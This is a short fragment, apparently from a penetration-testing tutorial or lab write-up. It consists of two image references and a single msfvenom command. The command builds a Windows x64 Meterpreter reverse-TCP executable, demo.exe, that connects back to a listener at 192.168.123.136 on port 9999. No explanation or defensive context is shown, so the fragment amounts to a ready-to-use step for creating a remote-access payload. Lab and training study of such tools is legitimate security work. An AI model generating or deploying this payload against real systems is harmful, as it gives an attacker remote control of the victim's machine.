 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe